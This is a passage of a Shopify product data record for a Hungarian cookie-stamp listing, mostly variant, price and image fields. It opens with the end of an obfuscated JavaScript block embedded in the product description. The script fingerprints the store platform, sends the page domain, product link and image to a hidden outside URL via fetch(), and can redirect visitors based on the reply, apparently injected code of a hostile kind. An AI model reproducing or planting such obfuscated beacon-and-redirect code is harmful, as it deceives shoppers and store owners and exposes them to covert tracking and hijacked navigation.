store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-08-31T04:25:01-02:00","created_at":"2023-08-31T04:25:01-02:00","vendor":"idaiholi","type":"Forró termékek","tags":[],"price":990000,"price_min":990000,"price_max":990000,"available":true,"price_varies":false,"compare_at_price":1390000,"compare_at_price_min":1390000,"compare_at_price_max":1390000,"compare_at_price_varies":false,"variants":[{"id":45043321503914,"title":"Virágok\u0026zöld levelek \/ Virágok\u0026zöld levelek","option1":"Virágok\u0026zöld levelek","option2":"Virágok\u0026zöld levelek","option3":null,"sku":"LE12146397-5*2","requires_shipping":true,"taxable":false,"featured_image":{"id":36699838709930,"product_id":7826307612842,"position":1,"created_at":"2023-08-31T04:25:01-02:00","updated_at":"2023-08-31T04:25:01-02:00","alt":null,"width":800,"height":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101","variant_ids":[45043321503914]},"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Virágok\u0026zöld levelek \/ Virágok\u0026zöld levelek","public_title":"Virágok\u0026zöld levelek \/ Virágok\u0026zöld levelek","options":["Virágok\u0026zöld levelek","Virágok\u0026zöld levelek"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":29398993076394,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043334709418,"title":"Virágok\u0026zöld levelek \/ Ház","option1":"Virágok\u0026zöld levelek","option2":"Ház","option3":null,"sku":"LE12146397-5+LE12146397-1","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Virágok\u0026zöld levelek \/ Ház","public_title":"Virágok\u0026zöld levelek \/ Ház","options":["Virágok\u0026zöld levelek","Ház"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043334742186,"title":"Virágok\u0026zöld levelek \/ Elk","option1":"Virágok\u0026zöld levelek","option2":"Elk","option3":null,"sku":"LE12146397-5+LE12146397-2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Virágok\u0026zöld levelek \/ Elk","public_title":"Virágok\u0026zöld levelek \/ Elk","options":["Virágok\u0026zöld levelek","Elk"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043334774954,"title":"Virágok\u0026zöld levelek \/ Rózsa","option1":"Virágok\u0026zöld levelek","option2":"Rózsa","option3":null,"sku":"LE12146397-5+LE12146397-3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Virágok\u0026zöld levelek \/ Rózsa","public_title":"Virágok\u0026zöld levelek \/ Rózsa","options":["Virágok\u0026zöld levelek","Rózsa"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043334807722,"title":"Virágok\u0026zöld levelek \/ sündisznó","option1":"Virágok\u0026zöld levelek","option2":"sündisznó","option3":null,"sku":"LE12146397-5+LE12146397-4","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Virágok\u0026zöld levelek \/ sündisznó","public_title":"Virágok\u0026zöld levelek \/ sündisznó","options":["Virágok\u0026zöld levelek","sündisznó"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043334840490,"title":"Virágok\u0026zöld levelek \/ Fenyőtobozok","option1":"Virágok\u0026zöld levelek","option2":"Fenyőtobozok","option3":null,"sku":"LE12146397-5+LE12146397-6","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Virágok\u0026zöld levelek \/ Fenyőtobozok","public_title":"Virágok\u0026zöld levelek \/ Fenyőtobozok","options":["Virágok\u0026zöld levelek","Fenyőtobozok"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043321536682,"title":"Ház \/ Virágok\u0026zöld levelek","option1":"Ház","option2":"Virágok\u0026zöld levelek","option3":null,"sku":"LE12146397-1+LE12146397-5","requires_shipping":true,"taxable":false,"featured_image":{"id":36699838906538,"product_id":7826307612842,"position":7,"created_at":"2023-08-31T04:25:01-02:00","updated_at":"2023-08-31T04:25:01-02:00","alt":null,"width":800,"height":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101","variant_ids":[45043321536682,45043321569450,45043321602218,45043321634986,45043321667754]},"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Ház \/ Virágok\u0026zöld levelek","public_title":"Ház \/ Virágok\u0026zöld levelek","options":["Ház","Virágok\u0026zöld levelek"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":29398993273002,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043334873258,"title":"Ház \/ Ház","option1":"Ház","option2":"Ház","option3":null,"sku":"LE12146397-1*2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Ház \/ Ház","public_title":"Ház \/ Ház","options":["Ház","Ház"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043334906026,"title":"Ház \/ Elk","option1":"Ház","option2":"Elk","option3":null,"sku":"LE12146397-1+LE12146397-2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Ház \/ Elk","public_title":"Ház \/ Elk","options":["Ház","Elk"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043334938794,"title":"Ház \/ Rózsa","option1":"Ház","option2":"Rózsa","option3":null,"sku":"LE12146397-1+LE12146397-3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Ház \/ Rózsa","public_title":"Ház \/ Rózsa","options":["Ház","Rózsa"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043334971562,"title":"Ház \/ sündisznó","option1":"Ház","option2":"sündisznó","option3":null,"sku":"LE12146397-1+LE12146397-4","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Ház \/ sündisznó","public_title":"Ház \/ sündisznó","options":["Ház","sündisznó"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335004330,"title":"Ház \/ Fenyőtobozok","option1":"Ház","option2":"Fenyőtobozok","option3":null,"sku":"LE12146397-1+LE12146397-6","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Ház \/ Fenyőtobozok","public_title":"Ház \/ Fenyőtobozok","options":["Ház","Fenyőtobozok"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043321569450,"title":"Elk \/ Virágok\u0026zöld levelek","option1":"Elk","option2":"Virágok\u0026zöld levelek","option3":null,"sku":"LE12146397-2+LE12146397-5","requires_shipping":true,"taxable":false,"featured_image":{"id":36699838906538,"product_id":7826307612842,"position":7,"created_at":"2023-08-31T04:25:01-02:00","updated_at":"2023-08-31T04:25:01-02:00","alt":null,"width":800,"height":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101","variant_ids":[45043321536682,45043321569450,45043321602218,45043321634986,45043321667754]},"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Elk \/ Virágok\u0026zöld levelek","public_title":"Elk \/ Virágok\u0026zöld levelek","options":["Elk","Virágok\u0026zöld levelek"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":29398993273002,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335037098,"title":"Elk \/ Ház","option1":"Elk","option2":"Ház","option3":null,"sku":"LE12146397-1+LE12146397-2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Elk \/ Ház","public_title":"Elk \/ Ház","options":["Elk","Ház"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335069866,"title":"Elk \/ Elk","option1":"Elk","option2":"Elk","option3":null,"sku":"LE12146397-2*2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Elk \/ Elk","public_title":"Elk \/ Elk","options":["Elk","Elk"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335102634,"title":"Elk \/ Rózsa","option1":"Elk","option2":"Rózsa","option3":null,"sku":"LE12146397-2+LE12146397-3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Elk \/ Rózsa","public_title":"Elk \/ Rózsa","options":["Elk","Rózsa"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335135402,"title":"Elk \/ sündisznó","option1":"Elk","option2":"sündisznó","option3":null,"sku":"LE12146397-2+LE12146397-4","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Elk \/ sündisznó","public_title":"Elk \/ sündisznó","options":["Elk","sündisznó"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335168170,"title":"Elk \/ Fenyőtobozok","option1":"Elk","option2":"Fenyőtobozok","option3":null,"sku":"LE12146397-2+LE12146397-6","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Elk \/ Fenyőtobozok","public_title":"Elk \/ Fenyőtobozok","options":["Elk","Fenyőtobozok"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043321602218,"title":"Rózsa \/ Virágok\u0026zöld levelek","option1":"Rózsa","option2":"Virágok\u0026zöld levelek","option3":null,"sku":"LE12146397-3+LE12146397-5","requires_shipping":true,"taxable":false,"featured_image":{"id":36699838906538,"product_id":7826307612842,"position":7,"created_at":"2023-08-31T04:25:01-02:00","updated_at":"2023-08-31T04:25:01-02:00","alt":null,"width":800,"height":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101","variant_ids":[45043321536682,45043321569450,45043321602218,45043321634986,45043321667754]},"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Rózsa \/ Virágok\u0026zöld levelek","public_title":"Rózsa \/ Virágok\u0026zöld levelek","options":["Rózsa","Virágok\u0026zöld levelek"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":29398993273002,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335200938,"title":"Rózsa \/ Ház","option1":"Rózsa","option2":"Ház","option3":null,"sku":"LE12146397-1+LE12146397-3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Rózsa \/ Ház","public_title":"Rózsa \/ Ház","options":["Rózsa","Ház"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335233706,"title":"Rózsa \/ Elk","option1":"Rózsa","option2":"Elk","option3":null,"sku":"LE12146397-2+LE12146397-3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Rózsa \/ Elk","public_title":"Rózsa \/ Elk","options":["Rózsa","Elk"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335266474,"title":"Rózsa \/ Rózsa","option1":"Rózsa","option2":"Rózsa","option3":null,"sku":"LE12146397-3*2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Rózsa \/ Rózsa","public_title":"Rózsa \/ Rózsa","options":["Rózsa","Rózsa"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335299242,"title":"Rózsa \/ sündisznó","option1":"Rózsa","option2":"sündisznó","option3":null,"sku":"LE12146397-3+LE12146397-4","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Rózsa \/ sündisznó","public_title":"Rózsa \/ sündisznó","options":["Rózsa","sündisznó"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335332010,"title":"Rózsa \/ Fenyőtobozok","option1":"Rózsa","option2":"Fenyőtobozok","option3":null,"sku":"LE12146397-3+LE12146397-6","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Rózsa \/ Fenyőtobozok","public_title":"Rózsa \/ Fenyőtobozok","options":["Rózsa","Fenyőtobozok"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043321634986,"title":"sündisznó \/ Virágok\u0026zöld levelek","option1":"sündisznó","option2":"Virágok\u0026zöld levelek","option3":null,"sku":"LE12146397-4+LE12146397-5","requires_shipping":true,"taxable":false,"featured_image":{"id":36699838906538,"product_id":7826307612842,"position":7,"created_at":"2023-08-31T04:25:01-02:00","updated_at":"2023-08-31T04:25:01-02:00","alt":null,"width":800,"height":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101","variant_ids":[45043321536682,45043321569450,45043321602218,45043321634986,45043321667754]},"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - sündisznó \/ Virágok\u0026zöld levelek","public_title":"sündisznó \/ Virágok\u0026zöld levelek","options":["sündisznó","Virágok\u0026zöld levelek"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":29398993273002,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335364778,"title":"sündisznó \/ Ház","option1":"sündisznó","option2":"Ház","option3":null,"sku":"LE12146397-1+LE12146397-4","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - sündisznó \/ Ház","public_title":"sündisznó \/ Ház","options":["sündisznó","Ház"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335397546,"title":"sündisznó \/ Elk","option1":"sündisznó","option2":"Elk","option3":null,"sku":"LE12146397-2+LE12146397-4","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - sündisznó \/ Elk","public_title":"sündisznó \/ Elk","options":["sündisznó","Elk"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335430314,"title":"sündisznó \/ Rózsa","option1":"sündisznó","option2":"Rózsa","option3":null,"sku":"LE12146397-4+LE12146397-3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - sündisznó \/ Rózsa","public_title":"sündisznó \/ Rózsa","options":["sündisznó","Rózsa"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335463082,"title":"sündisznó \/ sündisznó","option1":"sündisznó","option2":"sündisznó","option3":null,"sku":"LE12146397-4*2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - sündisznó \/ sündisznó","public_title":"sündisznó \/ sündisznó","options":["sündisznó","sündisznó"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335495850,"title":"sündisznó \/ Fenyőtobozok","option1":"sündisznó","option2":"Fenyőtobozok","option3":null,"sku":"LE12146397-4+LE12146397-6","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - sündisznó \/ Fenyőtobozok","public_title":"sündisznó \/ Fenyőtobozok","options":["sündisznó","Fenyőtobozok"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043321667754,"title":"Fenyőtobozok \/ Virágok\u0026zöld levelek","option1":"Fenyőtobozok","option2":"Virágok\u0026zöld levelek","option3":null,"sku":"LE12146397-6+LE12146397-5","requires_shipping":true,"taxable":false,"featured_image":{"id":36699838906538,"product_id":7826307612842,"position":7,"created_at":"2023-08-31T04:25:01-02:00","updated_at":"2023-08-31T04:25:01-02:00","alt":null,"width":800,"height":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101","variant_ids":[45043321536682,45043321569450,45043321602218,45043321634986,45043321667754]},"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Fenyőtobozok \/ Virágok\u0026zöld levelek","public_title":"Fenyőtobozok \/ Virágok\u0026zöld levelek","options":["Fenyőtobozok","Virágok\u0026zöld levelek"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":29398993273002,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335528618,"title":"Fenyőtobozok \/ Ház","option1":"Fenyőtobozok","option2":"Ház","option3":null,"sku":"LE12146397-1+LE12146397-6","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Fenyőtobozok \/ Ház","public_title":"Fenyőtobozok \/ Ház","options":["Fenyőtobozok","Ház"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335561386,"title":"Fenyőtobozok \/ Elk","option1":"Fenyőtobozok","option2":"Elk","option3":null,"sku":"LE12146397-2+LE12146397-6","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Fenyőtobozok \/ Elk","public_title":"Fenyőtobozok \/ Elk","options":["Fenyőtobozok","Elk"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335594154,"title":"Fenyőtobozok \/ Rózsa","option1":"Fenyőtobozok","option2":"Rózsa","option3":null,"sku":"LE12146397-6+LE12146397-3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Fenyőtobozok \/ Rózsa","public_title":"Fenyőtobozok \/ Rózsa","options":["Fenyőtobozok","Rózsa"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335626922,"title":"Fenyőtobozok \/ sündisznó","option1":"Fenyőtobozok","option2":"sündisznó","option3":null,"sku":"LE12146397-6+LE12146397-4","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Fenyőtobozok \/ sündisznó","public_title":"Fenyőtobozok \/ sündisznó","options":["Fenyőtobozok","sündisznó"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335659690,"title":"Fenyőtobozok \/ Fenyőtobozok","option1":"Fenyőtobozok","option2":"Fenyőtobozok","option3":null,"sku":"LE12146397-6*2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Fenyőtobozok \/ Fenyőtobozok","public_title":"Fenyőtobozok \/ Fenyőtobozok","options":["Fenyőtobozok","Fenyőtobozok"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/idaiholi.com\/cdn\/shop\/products\/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101","\/\/idaiholi.com\/cdn\/shop\/products\/2_178a209a-0cf5-46ac-adc1-eaef13fa6251.jpg?v=1693463101","\/\/idaiholi.com\/cdn\/shop\/products\/3_23133181-a12a-4c5b-991b-080711c96652.jpg?v=1693463101","\/\/idaiholi.com\/cdn\/shop\/products\/4_205fa2d2-2b4e-41e9-9a42-3a223b95cbec.jpg?v=1693463101","\/\/idaiholi.com\/cdn\/shop\/products\/5_301cc331-9a25-48c0-87be-e136106ebe93.jpg?v=1693463101","\/\/idaiholi.com\/cdn\/shop\/products\/6_6f5cadc9-39f1-4267-a808-1628f4760e55.jpg?v=1693463101","\/\/idaiholi.com\/cdn\/shop\/products\/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101","\/\/idaiholi.com\/cdn\/shop\/products\/8_ae39ab9a-0702-4cd5-97c5-de1deb087cea.jpg?v=1693463101"],"featured_image":"\/\/idaiholi.com\/cdn\/shop\/products\/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101","options":["Stílus","🔥1 ingyenes"],"media":[{"alt":null,"id":29398993076394,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/idaiholi.com\/cdn\/shop\/products\/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101","width":800},{"alt":null,"id":29398993109162,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/2_178a209a-0cf5-46ac-adc1-eaef13fa6251.jpg?v=1693463101"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/idaiholi.com\/cdn\/shop\/products\/2_178a209a-0cf5-46ac-adc1-eaef13fa6251.jpg?v=1693463101","width":800},{"alt":null,"id":29398993141930,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/3_23133181-a12a-4c5b-991b-080711c96652.jpg?v=1693463101"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/idaiholi.com\/cdn\/shop\/products\/3_23133181-a12a-4c5b-991b-080711c96652.jpg?v=1693463101","width":800},{"alt":null,"id":29398993174698,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/4_205fa2d2-2b4e-41e9-9a42-3a223b95cbec.jpg?v=1693463101"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/idaiholi.com\/cdn\/shop\/products\/4_205fa2d2-2b4e-41e9-9a42-3a223b95cbec.jpg?v=1693463101","width":800},{"alt":null,"id":29398993207466,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/5_301cc331-9a25-48c0-87be-e136106ebe93.jpg?v=1693463101"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/idaiholi.com\/